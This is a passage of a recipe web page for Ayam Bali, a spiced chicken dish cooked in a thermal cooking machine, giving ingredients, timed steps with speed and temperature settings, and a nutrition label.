class="cooked-ingredient-checkbox">&nbsp;</span><span class="cooked-ing-amount" data-decimal="2">2</span> <span class="cooked-ing-measurement"></span> <span class="cooked-ing-name">stalks lemongrass</span></div><div itemprop="recipeIngredient" class="cooked-single-ingredient cooked-ingredient"><span class="cooked-ingredient-checkbox">&nbsp;</span><span class="cooked-ing-name">curry leaves</span></div><div itemprop="recipeIngredient" class="cooked-single-ingredient cooked-ingredient"><span class="cooked-ingredient-checkbox">&nbsp;</span><span class="cooked-ing-amount" data-decimal="150">150</span> <span class="cooked-ing-measurement">ml</span> <span class="cooked-ing-name">water</span></div><div itemprop="recipeIngredient" class="cooked-single-ingredient cooked-ingredient"><span class="cooked-ingredient-checkbox">&nbsp;</span><span class="cooked-ing-amount" data-decimal="1">1</span> <span class="cooked-ing-measurement">tbsp</span> <span class="cooked-ing-name">soy sauce</span></div><div itemprop="recipeIngredient" class="cooked-single-ingredient cooked-ingredient"><span class="cooked-ingredient-checkbox">&nbsp;</span><span class="cooked-ing-amount" data-decimal="0.5">&#189;</span> <span class="cooked-ing-measurement">tsp</span> <span class="cooked-ing-name">chicken stock</span></div><div itemprop="recipeIngredient" class="cooked-single-ingredient cooked-ingredient"><span class="cooked-ingredient-checkbox">&nbsp;</span><span class="cooked-ing-amount" data-decimal="1">1</span> <span class="cooked-ing-measurement">tbsp</span> <span class="cooked-ing-name">chili sauce</span></div></div></p>
<p><div class="cooked-recipe-directions"><div class="cooked-single-direction cooked-heading">COOKING METHODS :</div><div id="cooked-single-direction-step-1" class="cooked-single-direction cooked-direction cooked-direction-has-number" data-step="Step 1"><span class="cooked-direction-number">1</span><div class="cooked-dir-content"><p><b> Fried the chicken </b><br />
- Marinate chicken with salt and turmeric powder to fry.<br />
- Set asides.</p>
</div></div><div id="cooked-single-direction-step-2" class="cooked-single-direction cooked-direction cooked-direction-has-number" data-step="Step 2"><span class="cooked-direction-number">2</span><div class="cooked-dir-content"><p>- Place the garlics and shallots in the mixing jar to chop.<br />
 Settings: Press <b> TURBO </b> for Timer: <span class="cooked-timer"><a aria-label="2 Seconds" data-timer-id="65e3dbe2537dc651704672be3a8f92ca_5" data-seconds="2" data-desc="2 Seconds"><i class="cooked-icon cooked-icon-clock"></i>  2 Seconds</a></span> </p>
</div></div><div id="cooked-single-direction-step-3" class="cooked-single-direction cooked-direction cooked-direction-has-number" data-step="Step 3"><span class="cooked-direction-number">3</span><div class="cooked-dir-content"><p>- Add in oil, chili paste, lemongrass and curry leaves to saute.<br />
Settings: Timer: <span class="cooked-timer"><a aria-label="5 Minutes" data-timer-id="08c259b152762a63b9344b4ca22bac75_6" data-seconds="300" data-desc="5 Minutes"><i class="cooked-icon cooked-icon-clock"></i> 5 Minutes</a></span> / Speed: 1 / Temperature: 120°C</p>
</div></div><div id="cooked-single-direction-step-4" class="cooked-single-direction cooked-direction cooked-direction-has-number" data-step="Step 4"><span class="cooked-direction-number">4</span><div class="cooked-dir-content"><p>- Add water, soy sauce, chili sauce and chicken stock into mixing jar and continue saute.<br />
Settings: Timer: <span class="cooked-timer"><a aria-label="3 Minutes" data-timer-id="2720220b5bc07df52ba57561760c2704_7" data-seconds="180" data-desc="3 Minutes"><i class="cooked-icon cooked-icon-clock"></i> 3 Minutes</a></span> / Speed: 1 / Temperature: 120°C</p>
</div></div><div id="cooked-single-direction-step-5" class="cooked-single-direction cooked-direction cooked-direction-has-number" data-step="Step 5"><span class="cooked-direction-number">5</span><div class="cooked-dir-content"><p>- Add in the fried chicken, then continue cook.<br />
Settings: Timer: <span class="cooked-timer"><a aria-label="10 Minutes" data-timer-id="8435524c64bbd41c2d4643475a38c654_8" data-seconds="600" data-desc="10 Minutes"><i class="cooked-icon cooked-icon-clock"></i> 10 Minutes</a></span> / Speed: 1 / Temperature: 110°C</p>
</div></div><div id="cooked-single-direction-step-6" class="cooked-single-direction cooked-direction cooked-direction-has-number" data-step="Step 6"><span class="cooked-direction-number">6</span><div class="cooked-dir-content"><p>- Transfer the dishes into serving plate, and ready to serve with hot rice.</p>
</div></div></div></p>
<p></p>
<p><div class="cooked-nutrition-label"><div class="cooked-nutrition-title">Nutrition Facts</div><div class="cooked-nut-servings"><p><strong class="cooked-nut-label" data-labeltype="servings">4</strong> servings</p><div class="cooked-serving-size"><strong>Serving size</strong> <p class="cooked-right"><strong class="cooked-nut-label" data-labeltype="serving_size"></strong></p></div></div><hr class="cooked-nut-hr" /><dl><dt><strong class="cooked-nut-heading">Amount per serving</strong></dt><section class="cooked-clearfix"><dt class="cooked-calories no-after"><strong>Calories</strong><strong class="cooked-nut-label">417</strong></dt></section><dt class="cooked-nut-spacer"></dt><dt class="cooked-nut-no-border"><strong class="cooked-nut-heading cooked-nut-right">% Daily Value *</strong></dt><section class="cooked-clearfix"><dt><strong>Total Fat</strong> <strong class="cooked-nut-label">15</strong><strong class="cooked-nut-label cooked-nut-measurement">g</strong><strong class="cooked-nut-right"><span class="cooked-nut-percent">20</span>%</strong><dl><dt>Saturated Fat <strong class="cooked-nut-label">2.7</strong><strong class="cooked-nut-label cooked-nut-measurement">g</strong><strong class="cooked-nut-right"><span class="cooked-nut-percent">14</span>%</strong></dt></dl></dt><dt><strong>Cholesterol</strong> <strong class="cooked-nut-label">139</strong><strong class="cooked-nut-label cooked-nut-measurement">mg</strong><strong class="cooked-nut-right"><span class="cooked-nut-percent">47</span>%</strong></dt><dt><strong>Sodium</strong> <strong class="cooked-nut-label">573</strong><strong class="cooked-nut-label cooked-nut-measurement">mg</strong><strong class="cooked-nut-right"><span class="cooked-nut-percent">25</span>%</strong></dt><dt><strong>Total Carbohydrate</strong> <strong class="cooked-nut-label">16.2</strong><strong class="cooked-nut-label cooked-nut-measurement">g</strong><strong class="cooked-nut-right"><span class="cooked-nut-percent">6</span>%</strong><dl><dt>Dietary Fiber <strong class="cooked-nut-label">0.3</strong><strong class="cooked-nut-label cooked-nut-measurement">g</strong><strong class="cooked-nut-right"><span class="cooked-nut-percent">2</span>%</strong></dt></dl><dl><dt>Total Sugars <strong class="cooked-nut-label">3.2</strong><strong class="cooked-nut-label cooked-nut-measurement">g</strong></dt></dl></dt><dt><strong>Protein</strong> <strong class="cooked-nut-label">52.9</strong><strong class="cooked-nut-label cooked-nut-measurement">g</strong></dt></section></dl><hr class="cooked-nut-hr" /><dl class="cooked-nut-bottom cooked-clearfix"><dt><strong>Calcium <span class="cooked-nut-label" data-labeltype="calcium">6</span><span class="cooked-nut-label" data-labeltype="calcium_measurement">mg</span><strong class="cooked-nut-right"><span class="cooked-nut-percent" data-pdv="1300" data-labeltype="calcium">1</span>%</strong></dt><dt><strong>Iron <span class="cooked-nut-label" data-labeltype="iron">28</span><span class="cooked-nut-label" data-labeltype="iron_measurement">mg</span><strong class="cooked-nut-right"><span class="cooked-nut-percent" data-pdv="18" data-labeltype="iron">156</span>%</strong></dt><dt><strong>Potassium <span class="cooked-nut-label" data-labeltype="potassium">629</span><span class="cooked-nut-label" data-labeltype="potassium_measurement">mg</span><strong class="cooked-nut-right"><span class="cooked-nut-percent" data-pdv="4700" data-labeltype="potassium">14</span>%</strong></dt><dt><strong>Vitamin D <span class="cooked-nut-label" data-labeltype="vitamin_d">0</span><span class="cooked-nut-label" data-labeltype="vitamin_d_measurement">mcg</span><strong class="cooked-nut-right"><span class="cooked-nut-percent" data-pdv="20" data-labeltype="vitamin_d">0</span>%</strong></dt></dl><div class="cooked-nut-spacer"></div><p class="cooked-daily-value-text">* The % Daily Value (DV) tells you how much a nutrient in a serving of food contributes to a daily diet. 2,000 calories a day is used for general nutrition advice.</p></div></p><div id="cooked-fsm-2638" class="cooked-fsm" data-recipe-id="2638">
            <div class="cooked-fsm-ingredients cooked-fsm-content cooked-active" data-nosnippet aria-hidden="false">
                <div class="cooked-panel"><h2>Ingredients</h2><div class="cooked-recipe-ingredients"><div class="cooked-single-ingredient cooked-heading">INGREDIENTS :</div><div class="cooked-single-ingredient cooked-heading">To Fried </div><div itemprop="recipeIngredient" class="cooked-single-ingredient cooked-ingredient"><span class="cooked-ingredient-checkbox">&nbsp;</span><span class="cooked-ing-amount" data-decimal="700">700</span> <span class="cooked-ing-measurement">g</span> <span class="cooked-ing-name">range chicken </span></div><div itemprop="recipeIngredient" class="cooked-single-ingredient cooked-ingredient"><span class="cooked-ingredient-checkbox">&nbsp;</span><span class="cooked-ing-amount" data-decimal="30">30</span> <span class="cooked-ing-measurement">g</span> <span class="cooked-ing-name">cooking oil</span></div><div itemprop="recipeIngredient" class="cooked-single-ingredient cooked-ingredient"><span class="cooked-ingredient-checkbox">&nbsp;</span><span class="cooked-ing-name">salt to marinate</span></div><div itemprop="recipeIngredient" class="cooked-single-ingredient cooked-ingredient"><span class="cooked-ingredient-checkbox">&nbsp;</span><span class="cooked-ing-name">turmeric powder to marinate</span></div><div class="cooked-single-ingredient cooked-heading">(A)</div><div itemprop="recipeIngredient" class="cooked-single-ingredient cooked-ingredient"><span class="cooked-ingredient-checkbox">&nbsp;</span><span class="cooked-ing-amount" data-decimal="7">7</span> <span class="cooked-ing-measurement"></span> <span class="cooked-ing-name">cloves garlic </span></div><div itemprop="recipeIngredient" class="cooked-single-ingredient cooked-ingredient"><span class="cooked-ingredient-checkbox">&nbsp;</span><span class="cooked-ing-amount" data-decimal="2">2</span> <span class="cooked-ing-measurement"></span> <span class="cooked-ing-name">shallots</span></div><div itemprop="recipeIngredient" class="cooked-single-ingredient cooked-ingredient"><span class="cooked-ingredient-checkbox">&nbsp;</span><span class="cooked-ing-amount" data-decimal="4">4</span> <span class="cooked-ing-measurement">tbsp</span> <span class="cooked-ing-name">oil</span></div><div itemprop="recipeIngredient" class="cooked-single-ingredient cooked-ingredient"><span class="cooked-ingredient-checkbox">&nbsp;</span><span class="cooked-ing-amount" data-decimal="3">3</span> <span class="cooked-ing-measurement">tbsp</span> <span class="cooked-ing-name">chili paste</span></div><div itemprop="recipeIngredient" class="cooked-single-ingredient cooked-ingredient"><span class="cooked-ingredient-checkbox">&nbsp;</span><span class="cooked-ing-amount" data-decimal="2">2</span> <span class="cooked-ing-measurement"></span> <span class="cooked-ing-name">stalks lemongrass</span></div><div itemprop="recipeIngredient" class="cooked-single-ingredient cooked-ingredient"><span class="cooked-ingredient-checkbox">&nbsp;</span><span class="cooked-ing-name">curry leaves</span></div><div itemprop="recipeIngredient" class="cooked-single-ingredient cooked-ingredient"><span class="cooked-ingredient-checkbox">&nbsp;</span><span class="cooked-ing-amount" data-decimal="150">150</span> <span class="cooked-ing-measurement">ml</span> <span class="cooked-ing-name">water</span></div><div itemprop="recipeIngredient" class="cooked-single-ingredient cooked-ingredient"><span class="cooked-ingredient-checkbox">&nbsp;</span><span class="cooked-ing-amount" data-decimal="1">1</span> <span class="cooked-ing-measurement">tbsp</span> <span class="cooked-ing-name">soy sauce</span></div><div itemprop="recipeIngredient" class="cooked-single-ingredient cooked-ingredient"><span class="cooked-ingredient-checkbox">&nbsp;</span><span class="cooked-ing-amount" data-decimal="0.5">&#189;</span> <span class="cooked-ing-measurement">tsp</span> <span class="cooked-ing-name">chicken stock</span></div><div itemprop="recipeIngredient" class="cooked-single-ingredient cooked-ingredient"><span class="cooked-ingredient-checkbox">&nbsp;</span><span class="cooked-ing-amount" data-decimal="1">1</span> <span class="cooked-ing-measurement">tbsp</span> <span class="cooked-ing-name">chili sauce</span></div></div></div>
            </div>
            <div class="cooked-fsm-directions-wrap cooked-fsm-content" data-nosnippet aria-hidden="true">
                <div class="cooked-fsm-directions cooked-fsm-content">
                    <div class="cooked-panel"><h2>Directions</h2><div class="cooked-recipe-directions"><div class="cooked-single-direction cooked-heading">COOKING METHODS :</div><div id="cooked-single-direction-step-1" class="cooked-single-direction cooked-direction cooked-direction-has-number" data-step="Step 1"><span class="cooked-direction-number">1</span><div class="cooked-dir-content"><p><b> Fried the chicken </b><br />
- Marinate chicken with salt and turmeric powder to fry.<br />
- Set asides.</p>
</div></div><div id="cooked-single-direction-step-2" class="cooked-single-direction cooked-direction cooked-direction-has-number" data-step="Step 2"><span class="cooked-direction-number">2</span><div class="cooked-dir-content"><p>- Place the garlics and shallots in the mixing jar to chop.<br />
 Settings: Press <b> TURBO </b> for Timer: <span class="cooked-timer"><a aria-label="2 Seconds" data-timer-id="65e3dbe2537dc651704672be3a8f92ca_1" data-seconds="2" data-desc="2 Seconds"><i class="cooked-icon cooked-icon-clock"></i>  2 Seconds</a></span> </p>
</div></div><div id="cooked-single-direction-step-3" class="cooked-single-direction cooked-direction cooked-direction-has-number" data-step="Step 3"><span class="cooked-direction-number">3</span><div class="cooked-dir-content"><p>- Add in oil, chili paste, lemongrass and curry leaves to saute.<br />
Settings: Timer: <span class="cooked-timer"><a aria-label="5 Minutes" data-timer-id="08c259b152762a63b9344b4ca22bac75_2" data-seconds="300" data-desc="5 Minutes"><i class="cooked-icon cooked-icon-clock"></i> 5 Minutes</a></span> / Speed: 1 / Temperature: 120°C</p>
</div></div><div id="cooked-single-direction-step-4" class="cooked-single-direction cooked-direction cooked-direction-has-number" data-step="Step 4"><span class="cooked-direction-number">4</span><div class="cooked-dir-content"><p>- Add water, soy sauce, chili sauce and chicken stock into mixing jar and continue saute.<br />
Settings: Timer: <span class="cooked-timer"><a aria-label="3 Minutes" data-timer-id="2720220b5bc07df52ba57561760c2704_3" data-seconds="180" data-desc="3 Minutes"><i class="cooked-icon cooked-icon-clock"></i> 3 Minutes</a></span> / Speed: 1 / Temperature: 120°C</p>
</div></div><div id="cooked-single-direction-step-5" class="cooked-single-direction cooked-direction cooked-direction-has-number" data-step="Step 5"><span class="cooked-direction-number">5</span><div class="cooked-dir-content"><p>- Add in the fried chicken, then continue cook.<br />
Settings: Timer: <span class="cooked-timer"><a aria-label="10 Minutes" data-timer-id="8435524c64bbd41c2d4643475a38c654_4" data-seconds="600" data-desc="10 Minutes"><i class="cooked-icon cooked-icon-clock"></i> 10 Minutes</a></span> / Speed: 1 / Temperature: 110°C</p>
</div></div><div id="cooked-single-direction-step-6" class="cooked-single-direction cooked-direction cooked-direction-has-number" data-step="Step 6"><span class="cooked-direction-number">6</span><div class="cooked-dir-content"><p>- Transfer the dishes into serving plate, and ready to serve with hot rice.</p>
</div></div></div></div>
                </div>
                <div class="cooked-fsm-notes cooked-fsm-content" data-nosnippet aria-hidden="true">
                    <div class="cooked-panel"><h2>Notes</h2></div>
                </div>
            </div>
        <div class="cooked-fsm-top">Ayam Bali<a href="#" class="cooked-close-fsm"><i class="cooked-icon cooked-icon-close"></i></a></div><div class="cooked-fsm-mobile-nav"><a href="#ingredients" data-nav-id="ingredients" class="cooked-fsm-nav-ingredients cooked-active">Ingredients</a><a href="#directions" data-nav-id="directions" class="cooked-fsm-nav-directions">Directions</a></div></div><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Recipe","author":{"@type":"Person","name":"Shazni Bahari"},"datePublished":"2021-09-15","name":"Ayam Bali","image":"https:\/\/le-thermique.com\/wp-content\/uploads\/2021\/09\/Ayam-Bali.png","description":"Ayam Bali","recipeIngredient":["700 g range chicken","30 g cooking oil","salt to marinate","turmeric powder to marinate","7 cloves garlic","2 shallots","4 tbsp oil","3 tbsp chili paste","2 stalks lemongrass","curry leaves","150 ml water","1 tbsp soy sauce","&#189; tsp chicken stock","1 tbsp chili sauce"],"recipeCategory":"Main Dishes","recipeYield":"4 servings","cookTime":"PT0H19M","prepTime":"PT0H0M","totalTime":"PT0H19M","nutrition":{"@type":"NutritionInformation","calories":"417 calories","carbohydrateContent":"16.2 g","cholesterolContent":"139 mg","fatContent":"15 g","fiberContent":"0.3 g","proteinContent":"52.9 g","saturatedFatContent":"2.7 g","servingSize":"","sodiumContent":"573 mg","sugarContent":"3.2 g","transFatContent":"","unsaturatedFatContent":""},"recipeInstructions":[{"@type":"HowToStep","name":"Step 1","text":"Fried the chicken \n- Marinate chicken with salt and turmeric powder to fry.\n- Set asides.","url":"https:\/\/le-thermique.com\/recipes\/ayam-bali\/#cooked-single-direction-step-1","image":""},{"@type":"HowToStep","name":"Step 2","text":"- Place the garlics and shallots in the mixing jar to chop.\n\u00a0Settings: Press  TURBO  for Timer:  2 Seconds\u00a0","url":"https:\/\/le-thermique.com\/recipes\/ayam-bali\/#cooked-single-direction-step-2","image":""},{"@type":"HowToStep","name":"Step 3","text":"- Add in oil, chili paste, lemongrass and curry leaves to saute.\nSettings: Timer: 5 Minutes \/ Speed: 1 \/ Temperature: 120\u00b0C","url":"https:\/\/le-thermique.com\/recipes\/ayam-bali\/#cooked-single-direction-step-3","image":""},{"@type":"HowToStep","name":"Step 4","text":"- Add water, soy sauce, chili sauce and chicken stock into mixing jar and continue saute.\nSettings: Timer: 3 Minutes \/ Speed: 1 \/ Temperature: 120\u00b0C","url":"https:\/\/le-thermique.com\/recipes\/ayam-bali\/#cooked-single-direction-step-4","image":""},{"@type":"HowToStep","name":"Step 5","text":"- Add in the fried chicken, then continue cook.\nSettings: Timer: 10 Minutes \/ Speed: 1 \/ Temperature: 110\u00b0C","url":"https:\/\/le-thermique.com\/recipes\/ayam-bali\/#cooked-single-direction-step-5","image":""},{"@type":"HowToStep","name":"Step 6","text":"- Transfer the dishes into serving plate, and ready to serve with hot rice.","url":"https:\/\/le-thermique.com\/recipes\/ayam-bali\/#cooked-single-direction-step-6","image":""}]}</script>
						</div> <!-- .entry-content -->
					</div> <!-- .hentry-wrap -->
										<div class="post-tags tagcloud">
						<a href="https://le-thermique.com/tag/ayam/" rel="tag">Ayam</a> <a href="https://le-thermique.com/tag/bali/" rel="tag">bali</a> <a href="https://le-thermique.com/tag/chicken/" rel="tag">chicken</a> <a href="https://le-thermique.com/tag/main-dishes/" rel="tag">Main Dishes</a>					</div>
							<div class="share-links">
				<h3>Share This</h3>
				
				<a class="share-facebook" rel="nofollow" target="_blank" href="https://www.facebook.com/sharer.php?u=https://le-thermique.com/ayam-bali/&#038;t=Ayam%20Bali" title="Share this post on Facebook">
					<i class="pw-icon-facebook"></i>
				</a>
				
				<a class="share-twitter" rel="nofollow" target="_blank" href="https://twitter.com/intent/tweet?text=Currently%20reading:%20&#039;Ayam%20Bali&#039;%20on%20https://le-thermique.com/ayam-bali/" title="Tweet this post to your followers">
					<i class="pw-icon-twitter"></i>
				</a>
				
				<a class="share-pinterest" rel="nofollow" target="_blank" href="https://pinterest.com/pin/create/button/?url=https://le-thermique.com/ayam-bali/&#038;media=https://le-thermique.com/wp-content/uploads/2021/09/Ayam-Bali.png&#038;description=Ayam%20Bali" title="Pin it">
					<i class="pw-icon-pinterest"></i>
				</a>
				
				<a class="share-mail" rel="nofollow" target="_blank" href="mailto:?subject=I%20wanted%20you%20to%20see%20this%20post&#038;body=Check%20out%20this%20post:%20Ayam%20Bali%20-%20https://le-thermique.com/ayam-bali/" title="Email this post to a friend">
					<i class="pw-icon-mail"></i>
				</a>
			</div> <!-- .share-links -->
								<nav class="nav-single">
							<div class="nav-previous">
																			<a class="nav-image-link" href="https://le-thermique.com/mee-goreng-mamak/">
												<img alt="" src="https://le-thermique.com/wp-content/uploads/2021/09/Mee-Goreng-Mamak_1-300x300.png">
											</a>
																		
								<div class="nav-desc"><h4>Previous Post</h4><a href="https://le-thermique.com/mee-goreng-mamak/" rel="prev"><span class="meta-nav">&#8592;</span> Mee Goreng Mamak</a></div>								
																			<a class="nav-overlay-link" href="https://le-thermique.com/mee-goreng-mamak/" rel="prev">
												Mee Goreng Mamak											</a>
																	</div>
							
							<div class="nav-next">
																			<a class="nav-image-link" href="https://le-thermique.com/steam-garlic-prawns/">
												<img alt="" src="https://le-thermique.com/wp-content/uploads/2021/09/Steam-Garlic-Prawns-300x300.png">
											</a>
																		
								<div class="nav-desc"><h4>Next Post</h4><a href="https://le-thermique.com/steam-garlic-prawns/" rel="next">Steam Garlic Prawns <span class="meta-nav">&#8594;</span></a></div>								
																			<a class="nav-overlay-link" href="https://le-thermique.com/steam-garlic-prawns/" rel="next">
												Steam Garlic Prawns											</a>
																	</div>
						</nav>
									<div class="related-posts">
					<h3 class="widget-title">
						<span>You May Also Like</span>
					</h3> <!-- .widget-title -->
					
					<div class="blocks">
															<div class="block">
																				<div class="post-thumbnail" style="background-image: url(https://le-thermique.com/wp-content/uploads/2021/10/HEALTHY-GARLIC-TOFU-STIR-FRY.png);">
											<div class="post-wrap">
												<header class="entry-header">
													<div class="entry-meta">
														<span class="cat-links"><a href="https://le-thermique.com/category/main-dishes/" rel="category tag">Main Dishes</a></span> <!-- .cat-links -->
													</div> <!-- .entry-meta -->
													
													<h2 class="entry-title">
														<a href="https://le-thermique.com/healthy-garlic-tofu-stir-fry/">Healthy Garlic Tofu Stir Fry</a>
													</h2> <!-- .entry-title -->
													
													<a class="more-link" href="https://le-thermique.com/healthy-garlic-tofu-stir-fry/">View Post</a> <!-- .more-link -->
												</header> <!-- .entry-header -->
											</div> <!-- .post-wrap -->
										</div> <!-- .post-thumbnail -->
									</div> <!-- .block -->
																	<div class="block">
																				<div class="post-thumbnail" style="background-image: url(https://le-thermique.com/wp-content/uploads/2021/09/Tangy-Turmeric-Lemongrass-Chicken.png);">
											<div class="post-wrap">
												<header class="entry-header">
													<div class="entry-meta">
														<span class="cat-links"><a href="https://le-thermique.com/category/main-dishes/" rel="category tag">Main Dishes</a></span> <!-- .cat-links -->
													</div> <!-- .entry-meta -->
													
													<h2 class="entry-title">
														<a href="https://le-thermique.com/tangy-turmeric-lemongrass-chicken/">Tangy Turmeric Lemongrass Chicken</a>
													</h2> <!-- .entry-title -->
													
													<a class="more-link" href="https://le-thermique.com/tangy-turmeric-lemongrass-chicken/">View Post</a> <!-- .more-link -->
												</header> <!-- .entry-header -->
											</div> <!-- .post-wrap -->
										</div> <!-- .post-thumbnail -->
									</div> <!-- .block -->
																	<div class="block">
																				<div class="post-thumbnail" style="background-image: url(https://le-thermique.com/wp-content/uploads/2021/10/Herbal-chicken-soup.png);">
											<div class="post-wrap">
												<header class="entry-header">
													<div class="entry-meta">
														<span class="cat-links"><a href="https://le-thermique.com/category/soups/" rel="category tag">Soups</a></span> <!-- .cat-links -->
													</div> <!-- .entry-meta -->
													
													<h2 class="entry-title">
														<a href="https://le-thermique.com/herbal-chicken-soup/">Herbal Chicken Soup</a>
													</h2> <!-- .entry-title -->
													
													<a class="more-link" href="https://le-thermique.com/herbal-chicken-soup/">View Post</a> <!-- .more-link -->
												</header> <!-- .entry-header -->
											</div> <!-- .post-wrap -->
										</div> <!-- .post-thumbnail -->
									</div> <!-- .block -->
													</div> <!-- .blocks -->
				</div> <!-- .related-posts -->
							</article> <!-- .post -->
				
			</div> <!-- #content .site-content -->
		</div> <!-- #primary .content-area -->

						<div id="secondary" class="widget-area sidebar" role="complementary">
				    <div class="sidebar-wrap">
						<div class="sidebar-content">
							<aside id="block-5" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><form role="search" method="get" action="https://le-thermique.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper"  style="width: 75%"><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div></div>
</aside><aside id="block-6" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Categories</h2>


<ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-685"><a href="https://le-thermique.com/category/baby-toddler-kids/">Baby Toddler Kids</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://le-thermique.com/category/basic/">Basic</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://le-thermique.com/category/beverages/">Beverages</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://le-thermique.com/category/breads/">Breads</a>
</li>
	<li class="cat-item cat-item-331"><a href="https://le-thermique.com/category/cakes/">Cakes</a>
</li>
	<li class="cat-item cat-item-370"><a href="https://le-thermique.com/category/care-cleaning/">Care &amp; Cleaning</a>
</li>
	<li class="cat-item cat-item-727"><a href="https://le-thermique.com/category/cooking-guide/">Cooking Guide</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://le-thermique.com/category/desserts/">Desserts</a>
</li>
	<li class="cat-item cat-item-330"><a href="https://le-thermique.com/category/ice-creams/">Ice-Creams</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://le-thermique.com/category/main-dishes/">Main Dishes</a>
</li>
	<li class="cat-item cat-item-464"><a href="https://le-thermique.com/category/non-halal/">Non Halal</a>
</li>
	<li class="cat-item cat-item-310"><a href="https://le-thermique.com/category/noodles/">Noodles</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://le-thermique.com/category/sauces-dips-pastes/">Sauces,Dips,Pastes</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://le-thermique.com/category/side-dishes/">Side Dishes</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://le-thermique.com/category/soups/">Soups</a>
</li>
	<li class="cat-item cat-item-729"><a href="https://le-thermique.com/category/user-manual/">User Manual</a>
</li>
	<li class="cat-item cat-item-315"><a href="https://le-thermique.com/category/vegetable-dishes/">Vegetable Dishes</a>
</li>
</ul></div></div>
</aside>						</div> <!-- .sidebar-content -->
					</div> <!-- .sidebar-wrap -->
				</div> <!-- #secondary .widget-area .sidebar -->
				</div> <!-- layout -->
</div> <!-- #main .site-main -->

<footer id="colophon" class="site-footer" role="contentinfo">
						
						
						
									<div class="site-info">
										<div class="textwidget"><div class="copyright_text">© Le Thermique by Arte D Cocina Studio. All rights reserved.</div>
<div class="footer_socials_wrap socials_wrap">
<div class="footer_socials_inner"></div>
</div>
</div>
								</div> <!-- .site-info -->
							</footer> <!-- #colophon .site-footer -->
	</div>
    
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/lahanna/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="gtranslate_wrapper" id="gt-wrapper-86949848"></div>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://le-thermique.com/wp-includes/js/wp-sanitize.min.js?ver=6.9" id="wp-sanitize-js"></script>
<script type="text/javascript" src="https://le-thermique.com/wp-content/themes/lahanna/js/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://le-thermique.com/wp-content/themes/lahanna/js/jarallax.min.js" id="jarallax-js"></script>
<script type="text/javascript" src="https://le-thermique.com/wp-content/themes/lahanna/js/jarallax-video.min.js" id="jarallax-video-js"></script>
<script type="text/javascript" src="https://le-thermique.com/wp-content/themes/lahanna/js/fluidbox/jquery.fluidbox.min.js" id="fluidbox-js"></script>
<script type="text/javascript" src="https://le-thermique.com/wp-content/themes/lahanna/js/jquery-validation/jquery.validate.js" id="jqueryvalidation-js"></script>
<script type="text/javascript" id="jqueryvalidation-js-after">
/* <![CDATA[ */
(function($) { "use strict";
$.extend($.validator.messages, {
required: "This field is required.",
remote: "Please fix this field.",
email: "Please enter a valid email address.",
url: "Please enter a valid URL.",
date: "Please enter a valid date.",
dateISO: "Please enter a valid date ( ISO ).",
number: "Please enter a valid number.",
digits: "Please enter only digits.",
equalTo: "Please enter the same value again.",
maxlength: $.validator.format("Please enter no more than {0} characters."),
minlength: $.validator.format("Please enter at least {0} characters."),
rangelength: $.validator.format("Please enter a value between {0} and {1} characters long."),
range: $.validator.format("Please enter a value between {0} and {1}."),
max: $.validator.format("Please enter a value less than or equal to {0}."),
min: $.validator.format("Please enter a value greater than or equal to {0}."),
step: $.validator.format("Please enter a multiple of {0}.")
});
})(jQuery);
//# sourceURL=jqueryvalidation-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://le-thermique.com/wp-content/themes/lahanna/js/isotope.pkgd.min.js" id="isotope-js"></script>
<script type="text/javascript" src="https://le-thermique.com/wp-content/themes/lahanna/js/jquery.magnific-popup/jquery.magnific-popup.min.js" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://le-thermique.com/wp-content/themes/lahanna/js/owl-carousel/owl.carousel.min.js" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://le-thermique.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://le-thermique.com/wp-content/themes/lahanna/js/jquery.collagePlus.min.js" id="collagePlus-js"></script>
<script type="text/javascript" src="https://le-thermique.com/wp-content/themes/lahanna/js/jquery.fittext.js" id="fittext-js"></script>
<script type="text/javascript" src="https://le-thermique.com/wp-content/themes/lahanna/js/resize-sensor.js" id="resize-sensor-js"></script>
<script type="text/javascript" src="https://le-thermique.com/wp-content/themes/lahanna/js/jquery.sticky-sidebar.min.js" id="sticky-sidebar-js"></script>
<script type="text/javascript" src="https://le-thermique.com/wp-content/themes/lahanna/js/main.js" id="lahanna-main-js"></script>
<script type="text/javascript" src="https://le-thermique.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
